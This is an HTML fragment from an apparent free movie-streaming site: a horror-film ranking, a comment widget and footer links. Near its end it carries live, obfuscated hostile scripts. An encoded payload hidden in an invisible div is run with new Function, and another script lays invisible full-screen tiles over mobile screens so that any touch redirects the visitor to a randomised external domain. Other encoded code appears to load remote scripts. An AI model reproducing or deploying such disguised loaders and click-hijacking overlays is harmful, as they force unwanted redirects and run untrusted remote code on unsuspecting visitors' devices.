num_11"><a class="vodlist_thumb lazyload" href="/detail/358136.html" title="铁血战士：杀戮之地" data-original="https://shandianpic.vip/upload/vod/20251107-1/eee755642609ce352e99b0a8213fef8b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TCV4</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/358136.html" title="铁血战士：杀戮之地">铁血战士：杀戮之地</a></p><p class="vodlist_sub">跟随一位被部落放逐的年轻铁血战士，深入一片连宇宙顶级猎手都闻风丧胆的险恶之地。在那里，他将与维兰德-汤</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/359378.html" title="贪种滋生" data-original="https://shandianpic.vip/upload/vod/20251128-1/06f3e55b37281c811d44efabd9eef1e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359378.html" title="贪种滋生">贪种滋生</a></p><p class="vodlist_sub">The bizarre and mysterious suicide of the Wendolyn’</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“树篱女巫”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="224353" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">恐怖片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="史提芬的自白" href="/detail/359868.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251206-1/a32acbed57d3326f4258568fbe9fcde6.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>992</span><h4 class="title">史提芬的自白</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;印度&nbsp;/&nbsp;恐怖</p><p><span class="vodlist_sub">状态：更新HD</span></p></div></a></li><li class="part_eone"><a href="/detail/330303.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>玩偶盒惊魂第三季</a></li><li class="part_eone"><a href="/detail/353094.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>体外实验</a></li><li class="part_eone"><a href="/detail/349226.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>爆发2024</a></li><li class="part_eone"><a href="/detail/330649.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>蓝鲸游戏</a></li><li class="part_eone"><a href="/detail/218700.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>魔鬼褓姆</a></li><li class="part_eone"><a href="/detail/326992.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>菲律宾恐怖故事</a></li><li class="part_eone"><a href="/detail/237182.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>非洲功夫战纳粹</a></li><li class="part_eone"><a href="/detail/225004.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>水银湖上的魔影</a></li><li class="part_eone"><a href="/detail/158972.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>回头即死</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="224353" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hfszyh.com/" title="星空影院">星空影院</a>提供高清无删减电视剧、娱乐综艺、热血动漫、热门电影免费在线观看</p ><p>Copyright © 2019 hfszyh.com All Rights Reserved</p><p>赣ICP备60310250号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/91.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hfszyh.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="m4ouide2n4";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/oKjR8^oO_6fY@2o"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"oK"=X8"^oO_6fY@2o"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"oK2CTqf7mCp6Y6_pmRT4"="oKCSTqfXm2LS^hYqmRT4"="oKOSTq47mCp6Y6_pmRT4"="oKF(Tq2Sm2LS^hYqmRT4"="oKDhTqdJmCp6Y6_pmRT4"="oKh)TqCqm2LS^hYqmRT4"="oKJfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mSJ_4hh6mRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mSJ_4hh6mRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{/f/oKj(8}vR8^oO_6fY@2o"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="oknzncaa_b" style="'+style+'"></div>');var a=document.getElementsByClassName("oknzncaa_b");a[i].addEventListener("touchend",function(){var oknzncaa_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.ngoqdn.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=oknzncaa_n}else{window.location.href=oknzncaa_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`oMZWbqwHKMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OS242(ddM6LMDL8OS242(ddM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOS242(ddM6LMSS880a[OS242(ddM6LMSS8}!Xd5 OS242(ddM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(m2pO:f2m(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OS242(ddM^PYqLY[D62fODmqO(dF6O2mh5Y78OS242(ddM^POS242(ddM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(m2pO:f2m(O^"%"g{00n/f/@01}j(8}v28OS242(dd"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OS242(ddMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR 